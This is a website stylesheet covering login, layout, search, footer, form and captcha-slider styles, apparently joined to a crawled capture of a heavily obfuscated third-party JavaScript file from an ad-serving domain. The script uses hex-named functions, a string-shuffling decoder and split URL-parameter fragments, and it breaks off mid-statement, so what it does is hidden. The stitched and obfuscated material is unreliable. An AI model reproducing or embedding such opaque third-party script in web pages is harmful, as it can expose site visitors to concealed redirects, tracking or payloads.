.login li a{
	color:#b0d40e;
	font-size:13px;
	display:block;
}
.login li a:hover{
	color:#ffffeb;
}
.headerbox{
	float:right;
	margin-right:40px;
}
/*body content*/
.main{
	margin-top:-18px;
	background:#ffffeb;
}
article a{
	position:absolute;
	right:0;
	bottom:0;
	background:#b0d40e;
	color:#fff;
	font-size:10px;
	padding:4px;
	-webkit-border-radius:.2em;
       -moz-border-radius:.2em;
	        border-radius:.2em;
} 
article a:hover{
	background:#a0c00e;
}
.content{
	width:675px;
	border-right:1px solid #d8d5b5;
	padding:0 30px;
	margin-top:50px;
	float:left;
}
.content h1{
	font-size:24px;
	color:#928f6e;
}
.content p{
	font-size:12px;
	margin-top:10px;
	line-height:1.8em;
	padding-bottom:10px;
	color:#928f6e;
}
.sidebar{
	width:300px;
	padding:30px;
	float:left;
}
.recent h3{
	margin-top:30px;
	padding-bottom:7px;
	color:#928F6E;
	font-size:20px;
	border-bottom:1px dashed #928F6E
}
.recent ul{
	padding-left:15px;
}
.recent li{
	list-style-image:url(../images/bullet.png);
	margin:10px 0;
}
.recent li a{
	font-size:12px;
	color:#928F6E;
}
.recent li a:hover{
	color:#B4B087;
}
.add{
	margin-top:30px;
}
/*--search--*/
.search{
	margin:30px 0 0 0;
	width:200px;
	padding:1px;
	border:none;
	background:#ffffeb;
	-webkit-border-radius:.8em;
       -moz-border-radius:.8em;
	        border-radius:.8em;
}
.search input[type="text"],
.search input[type="submit"]{
	background:none;
	border:none;
	outline:none;
	color:#d8d5b5;
}
.search input[type="text"]{
	margin-left:12px;
	width:150px;
}
.search input[type="submit"]{
	background:#b0d40e;
	color:#fff;
	cursor:pointer;
	-webkit-border-radius:.8em;
       -moz-border-radius:.8em;
	        border-radius:.8em;
}
.search input[type="submit"]:hover{
	background:#a0c00e;
}
/*--footer--*/
.f-menu{
	padding:20px;
	background:#928F6E;
	height:200px;
	position:relative;
}
.f-menu h4{
	color:#ffffeb;
	font-size:18px;
	padding-bottom:5px;
	border-bottom:1px dashed #ffffeb;
}
.f-menu ul{
	float:left;
	border-right:1px solid #a8a57f;
	padding-right:50px;
}
.f-menu ul:nth-child(3){
	border-right:none;
}
.f-menu li{
	list-style-type:none;
}
.f-menu li a{
	color:#ffffeb;
	font-size:13px;
	display:block;
	margin:10px 0;
}
.f-menu li a:hover{
	color:#fff;
}
.copy{
	position:absolute;
	left:60px;
	bottom:13px;
	color:#fffeeb;
	font-size:11px;
}
.copy a{
	color:#B0D40E;
}
.f-menu input[type=text]{
	background:#ffffeb;
	width:200px;
	padding:3px;
	border:none;
	outline:none;
	margin-bottom:15px;
	-webkit-border-radius:.2em;
	   -moz-border-radius:.2em;
			border-radius:.2em;
}
.f-menu input[type=submit]{
	margin-top:5px;
	background:#b4b087;
	color:#ffffeb;
	padding:3px 6px;
	cursor:pointer;
	border:none;
	-webkit-border-radius:.2em;
	   -moz-border-radius:.2em;
			border-radius:.2em;
}
.f-menu textarea{
	background:#ffffeb;
	outline:none;
	padding:3px;
	width:199px;
	height:60px;
	border:none;
	-webkit-border-radius:.2em;
	   -moz-border-radius:.2em;
			border-radius:.2em;
}
/* form */
.form{
	font-size:.8em;
	margin:1em 0 0 3em;
}
form label{
	font-size:15px;
	color:#928F6E;
	padding-bottom:5px;
}

form span{
	display:block;
	color:#aaa;
}
form select{
	height:25px;
	width:100px;
	line-height:25px;
	padding: 15px 0px;
	border: 0;
    padding: 0;
	background:#f4f4f4;
}
.form form input[type=text],
form input[type=password],
form textarea,
form input[type=text].error,
form input[type=password].error,
form select.error{
	padding:4px 5px;
	width:300px;
	font-size:14px;
	font-family:Arial, Helvetica, sans-serif;
	margin:10px 0;
	border:1px solid #928F6E;
	color:#928F6E;
	background:none;
}
.form form input[type=text]:focus,
form input[type=password]:focus,
form textarea:focus,
form select:focus{
	background:none;
	outline:none;
}
.content form input[type=submit]{
	cursor:pointer;
	color:#ffffeb;
	background:#928F6E;
	padding:5px 25px;
	border:none;
}
.content form input[type=submit]:hover{
	background:#B4B087;
	color:#FFF;
}
.content form textarea{
	height:100px;
	width:300px;
}
.error{
	display:inline;
	font-size:12px;
	font-weight:normal;
	padding:10px 0 0 10px;
	color:#FF0000;
}
select.error{
	padding:0;
}
/* content */
.content ul{
	margin:0 0 12px 0;
}
.content li{
	color:#C4AC9E;
	font-size:12px;
	line-height:22px;
}
.content h2,
.content h3{
	color:#D9C8BE;
	font-weight:bold;
	margin:12px 0;
}

/*****************/
/** QapTcha CSS **/
/*****************/
.QapTcha {margin-left:auto; margin-right:auto; float:middle; margin-top:20px;width:252px;}
.QapTcha .clr{clear:both}
.QapTcha .bgSlider {width:252px;height:37px;float:left;border:1px solid #040404;background-color:#101010;}
.QapTcha .Slider {width:52px;height:37px;background:transparent url('../images/bg_draggable_qaptcha.jpg') no-repeat;cursor:e-resize;position:relative;top:0;left:0}
.QapTcha .TxtStatus {width:252px;margin-top:7px;text-align:left;color:#bb2828;font-family:Verdana;font-size:10px;clear:both}
.QapTcha .dropSuccess {color:#4e8b37}
.QapTcha .dropError {color:#bb2828}


--- FILE ---
content_type: text/javascript
request_url: https://alladvcdn.com/castyou.js
body_size: 28429
content:
(function(_0x54c920,_0x1683c8){function _0x8220ef(_0x1bbccd,_0xc32322,_0x446a2e,_0x4abede,_0x1c0bc9){return _0x57db(_0x1c0bc9- -0x14,_0x1bbccd);}function _0x281ff1(_0x2814db,_0x3e7065,_0x1bd086,_0x3e689e,_0x5c002a){return _0x57db(_0x3e689e-0x119,_0x1bd086);}var _0x2c0956=_0x54c920();function _0x57f187(_0x263324,_0x362b34,_0xc667cc,_0x885083,_0x3ae955){return _0x57db(_0x263324- -0x121,_0x362b34);}function _0x188115(_0xae1f8f,_0x3845c0,_0xfc5339,_0x12a1d1,_0x4cd2a1){return _0x57db(_0x3845c0-0x1fa,_0x4cd2a1);}function _0x4146bd(_0x409c90,_0x1ae241,_0x2d0371,_0x34af4b,_0x169a5d){return _0x57db(_0x169a5d-0x3b9,_0x2d0371);}while(!![]){try{var _0x4cde41=parseInt(_0x57f187(0x120,0x11e,0x111,0x158,0x1c7))/(0x24e*0x5+0x2*-0xb87+-0x1*-0xb89)*(parseInt(_0x57f187(0x1bc,0x262,0x12e,0xdb,0x11d))/(0x2401*-0x1+0x1f22+0x1*0x4e1))+-parseInt(_0x4146bd(0x578,0x506,0x506,0x54e,0x578))/(0x13a+0x1b47+-0x1c7e)+-parseInt(_0x57f187(0x69,-0x82,0xaf,0x124,0x94))/(-0xd*-0x265+0x167a+-0x3597)+-parseInt(_0x281ff1(0x349,0x337,0x46a,0x38c,0x39c))/(-0x10*0xc3+0x557*-0x1+0x4*0x463)+-parseInt(_0x8220ef(0x1d4,0xe1,0x270,0xde,0x188))/(-0x74*-0x3a+0x1727+-0x3169)*(-parseInt(_0x281ff1(0x331,0x35d,0x4b3,0x3cc,0x2e7))/(0x45a*0x8+-0x76*0x3+-0x1*0x2167))+parseInt(_0x4146bd(0x50d,0x514,0x572,0x4d5,0x4f4))/(0x4*0xca+-0x1*-0x1749+-0x1a69)+parseInt(_0x188115(0x4b2,0x4ba,0x4eb,0x4fb,0x54a))/(-0x3*-0x68b+-0xc23+-0x775)*(parseInt(_0x188115(0x411,0x4ac,0x441,0x48d,0x548))/(-0xc*-0x1d6+-0x94c*0x1+0xfa*-0xd));if(_0x4cde41===_0x1683c8)break;else _0x2c0956['push'](_0x2c0956['shift']());}catch(_0x306d42){_0x2c0956['push'](_0x2c0956['shift']());}}}(_0x2b5a,-0x9a3e*0x3+-0x13fcf2+0x1fed06),(function(){function _0x1e7c6f(_0x303d0f,_0x389790,_0x30fff4,_0x21698d,_0x2c7f3){return _0x57db(_0x389790- -0x362,_0x303d0f);}var _0x455739={'LNbRJ':function(_0x226f2d,_0x588a5b){return _0x226f2d!==_0x588a5b;},'iFXMX':_0x3d73a2(-0x2b,0x4f,-0x24,-0x23,0x81),'lXDeT':_0x3d73a2(0x15a,0x19c,0x13b,0x139,0x120),'VbjxJ':function(_0x4cfb99,_0x42cf2c){return _0x4cfb99===_0x42cf2c;},'jOJAR':_0x3d73a2(0x17,0x2d,0xd1,0x13c,0x57),'XqadX':_0x47675f(0x527,0x581,0x55f,0x4ec,0x534),'kGkYl':_0x5ed58f(0x40a,0x352,0x399,0x485,0x4df)+_0x1e7c6f(-0x180,-0x1de,-0x1a1,-0x10c,-0x18a)+_0x1e7c6f(-0x243,-0x1a8,-0x21c,-0x264,-0xe5)+')','XUGTs':_0x47675f(0x56e,0x571,0x614,0x4cd,0x628)+_0x47675f(0x61f,0x542,0x4d0,0x543,0x507)+_0x3d73a2(0x148,0x45,-0x21,0xb4,0x80)+_0x1e7c6f(-0xd,-0xde,-0x176,0x3,-0x1c0)+_0x5ed58f(0x4b4,0x514,0x3d1,0x486,0x495)+_0x3f3231(0x2fb,0x308,0x25b,0x2cc,0x34e)+_0x3d73a2(-0x33,-0xb2,0x6b,-0x119,-0x71),'zUJAM':function(_0x16a005,_0x5d2729){return _0x16a005(_0x5d2729);},'wDUlT':_0x47675f(0x60e,0x53e,0x5f7,0x5f6,0x58f),'HrANW':function(_0x86af0d,_0x20da51){return _0x86af0d+_0x20da51;},'QXKTo':_0x47675f(0x534,0x602,0x52c,0x649,0x633),'rFLXw':_0x1e7c6f(-0x17c,-0x24a,-0x1fb,-0x17f,-0x247),'kdWJS':function(_0x215d0f,_0x13e61c){return _0x215d0f(_0x13e61c);},'pzBUz':function(_0x46e980){return _0x46e980();},'gEHXl':_0x47675f(0x5b7,0x671,0x635,0x5ee,0x719),'SSUAt':function(_0x2b2831,_0x23d1cd){return _0x2b2831+_0x23d1cd;},'VGloP':_0x3f3231(0x3fb,0x3d4,0x4b4,0x332,0x48f)+_0x3d73a2(-0x82,0x110,0x12,-0x2a,0x47)+_0x5ed58f(0x41a,0x3d1,0x43e,0x33f,0x43a)+_0x47675f(0x571,0x5da,0x5b0,0x511,0x564),'vUAwl':_0x1e7c6f(-0x293,-0x1bd,-0xed,-0x251,-0x133)+_0x5ed58f(0x409,0x322,0x439,0x350,0x3e6)+_0x3d73a2(0xb6,-0xda,0x0,0xa1,-0x21)+_0x47675f(0x657,0x689,0x6c4,0x6b4,0x743)+_0x3d73a2(0x127,-0x24,0x86,0xa1,0x71)+_0x3d73a2(0x124,0xfc,0x4e,-0x34,0x62)+'\x20)','uZpOW':_0x5ed58f(0x45f,0x49e,0x397,0x538,0x4ad),'SUnCw':_0x3d73a2(-0x62,-0x87,0x80,0x112,0x65),'hsPOw':_0x1e7c6f(-0x239,-0x153,-0x14b,-0x1b4,-0xe0)+_0x47675f(0x5d1,0x64a,0x6c6,0x5da,0x674)+'+$','ihGvP':_0x3f3231(0x36b,0x43e,0x45d,0x443,0x3a2)+_0x1e7c6f(-0x9a,-0xc8,-0xc7,-0xa3,0x1b),'zQDNi':_0x3d73a2(0x137,0xba,0x159,0x3c,0x88)+_0x3f3231(0x404,0x42f,0x49e,0x462,0x4c0)+_0x1e7c6f(-0x8c,-0x11c,-0xa6,-0xe8,-0x69),'peWEG':_0x1e7c6f(-0x242,-0x1bc,-0x10c,-0x1ef,-0x247)+'er','pgTnE':function(_0x19d913,_0xb4f0a7){return _0x19d913!==_0xb4f0a7;},'aUfuA':_0x1e7c6f(-0x12f,-0x7a,-0x164,-0x10e,-0x2d),'UTtiS':_0x47675f(0x50e,0x534,0x5cf,0x4e9,0x4a4),'yaqqS':_0x47675f(0x6ad,0x5ca,0x648,0x5e1,0x5db),'KWGlo':_0x47675f(0x4f8,0x5ce,0x5b9,0x675,0x666),'KGJOX':_0x3d73a2(0x8d,-0x1e,0x71,-0x3e,-0x24),'zWoAh':_0x5ed58f(0x372,0x2c5,0x3be,0x337,0x430),'VvffH':function(_0x10dd0c,_0x40b60b){return _0x10dd0c+_0x40b60b;},'YiYeL':function(_0x5413a1){return _0x5413a1();},'qnlTY':function(_0x4f4af6,_0x71471c){return _0x4f4af6+_0x71471c;},'fOcMv':_0x3d73a2(0x77,0xd,-0x1e,0x16d,0x8f),'bjxHg':_0x47675f(0x77d,0x698,0x709,0x5e6,0x77b),'zDeZK':_0x3d73a2(-0x2a,0x9b,0x3d,0x130,0x91)+'n','srwZh':_0x3f3231(0x3f4,0x32d,0x323,0x3f4,0x313),'bhzul':_0x47675f(0x528,0x56d,0x626,0x4a4,0x59b),'RjOqs':_0x5ed58f(0x34b,0x295,0x352,0x3b9,0x2dd),'Arogt':_0x5ed58f(0x407,0x4b1,0x344,0x400,0x381),'WEEXT':_0x3d73a2(-0xc3,0xac,0xab,-0x83,-0x8),'mYcmT':_0x3f3231(0x2de,0x302,0x3e6,0x3bf,0x285),'UpUuI':function(_0x2f1c3d,_0x2401d0,_0x437a6a){return _0x2f1c3d(_0x2401d0,_0x437a6a);},'VsEPD':_0x3f3231(0x30f,0x2f4,0x3a8,0x25c,0x214),'Ewyke':function(_0x2e6a94,_0x26520c){return _0x2e6a94/_0x26520c;},'xLPSb':function(_0x415471,_0x3f24d1){return _0x415471<_0x3f24d1;},'ylIfn':_0x3d73a2(0x11a,0x99,0x6c,-0x72,0x37),'NffMt':_0x5ed58f(0x457,0x4ed,0x445,0x540,0x4b9),'oUsmP':_0x3f3231(0x32b,0x32f,0x379,0x319,0x3d8)+'g','HdQnk':function(_0x48ebe4,_0x5c87be){return _0x48ebe4(_0x5c87be);},'bfwSE':_0x3d73a2(0xea,0x191,0xfd,0x17f,0x112),'FMhEd':_0x1e7c6f(-0x132,-0x1e5,-0x28d,-0x125,-0x20c),'bmoKX':_0x5ed58f(0x359,0x421,0x349,0x387,0x36b),'WVRZz':function(_0x1d36ff,_0x3c9da5){return _0x1d36ff(_0x3c9da5);},'ttjeQ':function(_0x2546e5,_0x399b45){return _0x2546e5!==_0x399b45;},'NDcrn':_0x5ed58f(0x3a5,0x42f,0x353,0x45a,0x2fc),'XxrIF':_0x1e7c6f(-0x1d8,-0x1f9,-0x2b3,-0x15a,-0x2a5),'NNTwZ':function(_0x4dea10,_0x1ddb56){return _0x4dea10+_0x1ddb56;},'obUOd':function(_0x9a240a,_0x59a9e0){return _0x9a240a===_0x59a9e0;},'yQfHr':_0x1e7c6f(-0xa4,-0xed,-0x1b1,-0x1ac,-0x5e),'lCSbG':_0x5ed58f(0x3fb,0x343,0x3d8,0x4ba,0x348),'rpXQj':_0x3f3231(0x2d4,0x364,0x422,0x323,0x30c),'RPdzL':function(_0x3cdd6c,_0x16e32d){return _0x3cdd6c+_0x16e32d;},'AFyRh':_0x3f3231(0x25f,0x2e2,0x2cf,0x314,0x297),'WjdAs':_0x3f3231(0x276,0x2f6,0x3ce,0x357,0x39b),'uhdfJ':_0x3d73a2(-0x2a,0x58,-0x94,0x83,-0x38),'shmFI':function(_0x45ee2b){return _0x45ee2b();},'Chayv':_0x3d73a2(-0x151,-0x6f,-0x69,-0x134,-0x77),'VdQvq':_0x3d73a2(0x100,-0x9f,0xf2,-0x10,0x4a),'hDbUm':_0x3f3231(0x3dd,0x312,0x2c6,0x36d,0x374),'aqJXA':_0x3d73a2(0x20,-0xc,-0xc,-0x94,-0x59),'FBFrM':_0x5ed58f(0x433,0x419,0x36f,0x4c6,0x45e)+_0x3f3231(0x450,0x3bb,0x2e3,0x364,0x433),'oThBB':_0x1e7c6f(-0x2ae,-0x211,-0x23a,-0x1b7,-0x1bb),'XCtkD':_0x3f3231(0x41e,0x49a,0x3c4,0x4d0,0x527),'Kkpuv':function(_0x28f5d5,_0x411c8a){return _0x28f5d5<_0x411c8a;},'qDaAa':function(_0x20d792,_0x5c5630){return _0x20d792===_0x5c5630;},'STLtR':_0x3d73a2(-0xd9,-0x134,-0x5f,0x35,-0x50),'blfMG':_0x1e7c6f(-0x4c,-0x134,-0x163,-0x197,-0x16c),'XUfTa':_0x3d73a2(-0xcd,-0x48,0x6d,-0x35,-0x52)+_0x3f3231(0x377,0x2fa,0x344,0x28c,0x25f)+'3','wFdBY':_0x3d73a2(-0x51,0x71,0x14,-0xa5,-0x2b)+'n=','lvbRz':_0x47675f(0x449,0x525,0x606,0x53e,0x608)+_0x47675f(0x5b3,0x57c,0x532,0x663,0x524)+'0','rNiji':_0x3d73a2(0x112,0xeb,0x123,-0x82,0x4f)+_0x3d73a2(0xe6,0xbb,-0x6f,0xd3,0x6d)+_0x1e7c6f(-0xa8,-0x86,-0x32,-0x116,0x1c)+'Hp','TXVeY':_0x3f3231(0x33b,0x414,0x461,0x4b0,0x4eb),'HhIRQ':_0x1e7c6f(-0x299,-0x22b,-0x284,-0x2d6,-0x27c),'SHOQZ':_0x1e7c6f(-0x133,-0xf8,-0x19e,-0x185,-0x174)+_0x1e7c6f(-0x194,-0x15a,-0xb1,-0xf7,-0xf4)+_0x3d73a2(-0x69,0xa8,0xc5,0x22,0x22)+_0x3f3231(0x561,0x479,0x47b,0x3e0,0x4c6)+_0x3d73a2(0xd6,0x70,0x57,-0x8d,0x20)+_0x5ed58f(0x305,0x2ed,0x3b6,0x24e,0x25e)+_0x47675f(0x507,0x5bc,0x602,0x57b,0x5e8),'jLzDw':function(_0x2db414,_0x208206){return _0x2db414!==_0x208206;},'jPEmY':_0x1e7c6f(-0x1ae,-0xd1,-0x15c,0x18,-0x95)+_0x1e7c6f(-0xc7,-0x193,-0x217,-0x1cc,-0x118),'Mmlwb':function(_0x4f6573,_0x204b11){return _0x4f6573!==_0x204b11;},'szJcc':_0x1e7c6f(-0x178,-0xcf,-0x19e,-0x141,-0x2a),'oFcia':function(_0x224721,_0x48d39e){return _0x224721/_0x48d39e;},'HLXoS':function(_0xf181f7,_0x50ce26){return _0xf181f7+_0x50ce26;},'vfeLf':_0x47675f(0x432,0x4e3,0x5a0,0x54f,0x55d),'iwPox':_0x3d73a2(0x138,-0xc,0x67,0x158,0x8a)+_0x3f3231(0x4da,0x442,0x44d,0x362,0x51e)+_0x5ed58f(0x2fe,0x28a,0x3d5,0x326,0x2aa)+'nt','WGnsh':_0x3f3231(0x58d,0x4a6,0x427,0x573,0x43e)+_0x3d73a2(0x69,-0x18,0xb,-0xf7,-0x2e)+_0x47675f(0x67a,0x626,0x617,0x694,0x5e0),'iMwVi':function(_0x37ff0a,_0x2c1279){return _0x37ff0a(_0x2c1279);},'ZnlaN':_0x3d73a2(0xa2,0x1d,0x34,0x165,0xf4)+_0x47675f(0x730,0x685,0x6a7,0x68b,0x69a)+_0x3d73a2(0x90,-0x2c,0x128,-0x70,0x6e)+'d=','sOswC':function(_0x42efcc,_0x1feb6b){return _0x42efcc(_0x1feb6b);},'eRgQb':function(_0xad70a2,_0x340fc9){return _0xad70a2+_0x340fc9;},'lNYVv':_0x3f3231(0x361,0x3c7,0x470,0x38f,0x31f)+_0x3f3231(0x36e,0x336,0x342,0x3a6,0x26b)+_0x1e7c6f(-0x213,-0x224,-0x16d,-0x1f7,-0x2c3),'kxjWE':function(_0x28c985,_0x1d3f2e){return _0x28c985+_0x1d3f2e;},'oLmZE':_0x1e7c6f(-0xe6,-0x1a2,-0x255,-0x14e,-0x155)+'=','THDER':_0x3d73a2(0x119,0xb3,0x112,0x6e,0x53)+'=','plbgL':function(_0x13dc38,_0x1b3360){return _0x13dc38(_0x1b3360);},'VNgkK':function(_0x4654cf,_0x2f8818){return _0x4654cf!==_0x2f8818;},'pcGsS':_0x3f3231(0x381,0x35c,0x296,0x2ff,0x32e),'KSWCg':function(_0x19fccf,_0x13ce24){return _0x19fccf+_0x13ce24;},'GoSON':function(_0x477ee6,_0x592bfc){return _0x477ee6!==_0x592bfc;},'NqehX':function(_0x759de3,_0x3df657){return _0x759de3!==_0x3df657;},'yVuPK':_0x47675f(0x5c6,0x666,0x5d8,0x595,0x5b9),'UMpEA':function(_0x5d09bb,_0x1ccc37){return _0x5d09bb(_0x1ccc37);},'WSNoi':_0x47675f(0x50d,0x51f,0x474,0x601,0x5b3)+'t','kyylw':_0x1e7c6f(-0x1fd,-0x1df,-0x26a,-0x113,-0x1ca)+_0x3f3231(0x381,0x3fe,0x319,0x389,0x367)+_0x1e7c6f(-0x160,-0x1e8,-0x23e,-0x23b,-0x25b)+_0x3d73a2(-0xbd,-0xf1,-0x66,-0x32,-0x29)+'pt','TXcuz':function(_0x4d46f3,_0x397b6a){return _0x4d46f3+_0x397b6a;}},_0x4dd7ab=(function(){var _0x45292a={'Aquqt':function(_0x58bf79,_0x34faeb){function _0x3c03d6(_0x1971ea,_0x24ed25,_0x1dabea,_0x23a8e8,_0x202ff7){return _0x57db(_0x24ed25-0xd,_0x1dabea);}return _0x455739[_0x3c03d6(0x376,0x2d6,0x213,0x374,0x335)](_0x58bf79,_0x34faeb);},'oANFm':_0x455739[_0x47928b(0x527,0x642,0x522,0x4ac,0x56f)],'jPkNk':_0x455739[_0x47928b(0x59b,0x4d3,0x480,0x462,0x540)],'sYiBp':function(_0x2a88c9,_0x2d53d2){function _0x2aeec9(_0x59977d,_0x34cee3,_0x1bbda8,_0x4eb792,_0xf3a7b9){return _0x47928b(_0x59977d-0x1e2,_0x1bbda8,_0x1bbda8-0x152,_0x4eb792-0x5e,_0x4eb792- -0x559);}return _0x455739[_0x2aeec9(-0x15a,-0x108,-0x6d,-0xeb,-0x138)](_0x2a88c9,_0x2d53d2);},'oLVCU':_0x455739[_0x37a6d6(0x338,0x241,0x252,0x3de,0x31d)],'goLgy':_0x455739[_0x5885d7(-0xfb,-0x12e,-0x146,-0xd9,-0x186)],'nLAEh':_0x455739[_0x5885d7(-0x1a0,-0x1b6,-0x170,-0x177,-0x15e)],'CIBLD':_0x455739[_0x5885d7(-0xcf,-0x185,-0xcc,-0xe5,-0x4d)],'lFTfT':function(_0x5dfb55,_0x3bb441){function _0x116eea(_0x10b75b,_0x1c8e24,_0x2aac28,_0x2ab015,_0x8a4138){return _0x5885d7(_0x10b75b-0xda,_0x1c8e24-0xa9,_0x2ab015,_0x1c8e24-0x598,_0x8a4138-0x74);}return _0x455739[_0x116eea(0x5e6,0x50a,0x5f5,0x4a8,0x4f3)](_0x5dfb55,_0x3bb441);},'xaXFM':_0x455739[_0x47928b(0x432,0x475,0x3d5,0x434,0x3cb)],'lYory':function(_0x35e006,_0x53abb6){function _0x43093b(_0x57b2d8,_0x5512ba,_0x422bab,_0x497d51,_0x48478a){return _0x47928b(_0x57b2d8-0x147,_0x48478a,_0x422bab-0x34,_0x497d51-0x190,_0x5512ba-0x9);}return _0x455739[_0x43093b(0x59d,0x52a,0x5d9,0x44a,0x4b9)](_0x35e006,_0x53abb6);},'Cmqgg':_0x455739[_0x5885d7(0x1,-0x153,-0x71,-0xd4,-0x11f)],'wqvfN':_0x455739[_0x37a6d6(0x3ec,0x4ed,0x405,0x546,0x45c)],'OHHiG':function(_0x5138a1,_0x1ab631){function _0x39c913(_0x2537cf,_0x23c612,_0x20ec2a,_0x412d8c,_0x4418a1){return _0x42a428(_0x2537cf-0x22b,_0x23c612-0xa6,_0x4418a1,_0x412d8c-0xc6,_0x4418a1-0xb7);}return _0x455739[_0x39c913(0x119,0x3d,0xd9,0x2f,0x99)](_0x5138a1,_0x1ab631);},'LFYvG':function(_0x49d007){function _0x50307c(_0x5da7e9,_0x46d7fc,_0x5b9897,_0x57300e,_0x561544){return _0x5885d7(_0x5da7e9-0x136,_0x46d7fc-0x9d,_0x5b9897,_0x46d7fc-0x4f8,_0x561544-0x12a);}return _0x455739[_0x50307c(0x2bd,0x386,0x3fc,0x33a,0x3bb)](_0x49d007);},'pCwDr':_0x455739[_0x5885d7(-0x159,-0x38,-0x1a6,-0xe9,-0x13e)],'dvGAR':function(_0xb608a3,_0x45411f){function _0x59f53e(_0x2923b0,_0x4ca938,_0x481095,_0x441272,_0x5aa2db){return _0x47928b(_0x2923b0-0x16a,_0x481095,_0x481095-0x4a,_0x441272-0x1c,_0x2923b0- -0x27a);}return _0x455739[_0x59f53e(0x223,0x28a,0x240,0x224,0x14c)](_0xb608a3,_0x45411f);},'fOGRk':function(_0x18f05a,_0x4f386e){function _0x4f7195(_0x1dc377,_0x6be4a4,_0x275847,_0x5d2a97,_0x50ae93){return _0x37a6d6(_0x5d2a97,_0x6be4a4-0x133,_0x275847-0x70,_0x5d2a97-0x1d,_0x50ae93-0xa5);}return _0x455739[_0x4f7195(0x51d,0x5f2,0x610,0x465,0x52e)](_0x18f05a,_0x4f386e);},'TAqGV':_0x455739[_0x5885d7(-0xd0,0x29,0xf9,0x17,0x26)],'SkpeF':_0x455739[_0x3d01a3(0x134,0x1c3,0x229,0x16e,0x19d)]};function _0x37a6d6(_0xd23c13,_0x149213,_0x99f7b0,_0xb41412,_0x3e411b){return _0x5ed58f(_0x3e411b- -0x14,_0x149213-0x160,_0x99f7b0-0xc9,_0xd23c13,_0x3e411b-0xc0);}function _0x42a428(_0x2ccf4e,_0x2a84e7,_0x3e7485,_0x31ac90,_0x1466db){return _0x5ed58f(_0x2ccf4e- -0x4d1,_0x2a84e7-0x8,_0x3e7485-0x181,_0x3e7485,_0x1466db-0x1ec);}function _0x47928b(_0x4de9d3,_0x251538,_0x55bee7,_0xb7be03,_0xf1bf76){return _0x3f3231(_0x4de9d3-0x1d7,_0xf1bf76-0xee,_0x55bee7-0x133,_0x251538,_0xf1bf76-0x17e);}function _0x3d01a3(_0x1999cc,_0x2a352c,_0xb0f952,_0x368e60,_0xdc34bd){return _0x47675f(_0x1999cc-0x136,_0x368e60- -0x3a6,_0xb0f952,_0x368e60-0x11e,_0xdc34bd-0x145);}function _0x5885d7(_0x18e010,_0x5db38e,_0x231f92,_0xaf9ea6,_0x73fbb3){return _0x5ed58f(_0xaf9ea6- -0x462,_0x5db38e-0x1c8,_0x231f92-0x15f,_0x231f92,_0x73fbb3-0x1f4);}if(_0x455739[_0x37a6d6(0x3fe,0x342,0x2bf,0x387,0x37c)](_0x455739[_0x5885d7(0xfa,0xb8,-0x5c,0x32,0xe8)],_0x455739[_0x3d01a3(0x325,0x2bd,0x379,0x2ec,0x291)])){var _0x5e4823=!![];return function(_0x2bd52b,_0x2ff79d){function _0x4fb2e4(_0x55d12b,_0x46593a,_0x21aaf1,_0x1e6c8c,_0x4f7049){return _0x42a428(_0x46593a-0x4b6,_0x46593a-0x1cc,_0x4f7049,_0x1e6c8c-0x15e,_0x4f7049-0x1ec);}function _0x1221dc(_0x3acb04,_0x38495e,_0x2acb62,_0x299665,_0x3fe607){return _0x47928b(_0x3acb04-0x109,_0x3acb04,_0x2acb62-0x1f1,_0x299665-0x111,_0x299665- -0x682);}function _0x163a1f(_0x33b9dc,_0x112bc9,_0x3936bb,_0x484496,_0x2dd049){return _0x37a6d6(_0x3936bb,_0x112bc9-0x6f,_0x3936bb-0x101,_0x484496-0xf6,_0x2dd049-0x15b);}function _0x119ad8(_0x3cedae,_0x1741d9,_0x3eb42b,_0x592ba4,_0x59d5d6){return _0x37a6d6(_0x1741d9,_0x1741d9-0x161,_0x3eb42b-0x108,_0x592ba4-0x98,_0x3cedae- -0x425);}function _0x348599(_0x35ca2a,_0x3e69ff,_0x455eb4,_0x589591,_0x54999a){return _0x37a6d6(_0x54999a,_0x3e69ff-0x171,_0x455eb4-0x14b,_0x589591-0x190,_0x3e69ff-0x54);}if(_0x45292a[_0x1221dc(-0x112,-0x10e,-0x160,-0x1bd,-0x1b0)](_0x45292a[_0x4fb2e4(0x4f2,0x414,0x49f,0x359,0x358)],_0x45292a[_0x1221dc(-0x1aa,-0x181,-0x23a,-0x175,-0x177)])){var _0x413d1c=_0x5e4823?function(){function _0x4a63d0(_0x47668c,_0x50d391,_0x50535f,_0xe5d39,_0x2003c7){return _0x1221dc(_0x47668c,_0x50d391-0x146,_0x50535f-0x16f,_0x50d391-0x6e0,_0x2003c7-0xa8);}function _0x10f8b8(_0x44310c,_0x4cc228,_0x6d34e3,_0x59c9b2,_0x5f471b){return _0x1221dc(_0x44310c,_0x4cc228-0x141,_0x6d34e3-0x67,_0x4cc228-0x370,_0x5f471b-0x1db);}function _0x48be71(_0x6ef1d9,_0x550cdb,_0x3c9a29,_0x5c76f8,_0x438d6a){return _0x163a1f(_0x6ef1d9-0x15f,_0x550cdb-0x74,_0x6ef1d9,_0x5c76f8-0x1f0,_0x3c9a29- -0xfb);}function _0x1a5ff0(_0x12dc63,_0x2701a6,_0x14190b,_0x4c5704,_0x41566e){return _0x1221dc(_0x4c5704,_0x2701a6-0x185,_0x14190b-0x121,_0x2701a6-0x433,_0x41566e-0x17e);}function _0x23480a(_0x287595,_0xca62b1,_0x404900,_0x42f3f2,_0x1522dc){return _0x4fb2e4(_0x287595-0x9f,_0x404900- -0x1f,_0x404900-0x7e,_0x42f3f2-0xb0,_0x287595);}if(_0x45292a[_0x1a5ff0(0x2ad,0x2fa,0x3a7,0x2ac,0x3ab)](_0x45292a[_0x1a5ff0(0x26b,0x25e,0x288,0x172,0x276)],_0x45292a[_0x1a5ff0(0x2b7,0x200,0x28c,0x14a,0x149)])){if(_0x2ff79d){if(_0x45292a[_0x23480a(0x48c,0x2c8,0x3ad,0x2ea,0x2cf)](_0x45292a[_0x4a63d0(0x362,0x448,0x4c9,0x43d,0x45a)],_0x45292a[_0x10f8b8(0x126,0x17e,0x178,0xd4,0x15f)])){if(_0x1fb403){var _0x3bede2=_0x3e93a9[_0x1a5ff0(0x2e7,0x292,0x2c4,0x2f4,0x2ad)](_0x19f145,arguments);return _0x27a32d=null,_0x3bede2;}}else{var _0x199157=_0x2ff79d[_0x10f8b8(0x240,0x1cf,0x140,0x25d,0x17a)](_0x2bd52b,arguments);return _0x2ff79d=null,_0x199157;}}}else _0x1b9ab2=_0x4afca9;}:function(){};return _0x5e4823=![],_0x413d1c;}else{var _0x38990b=new 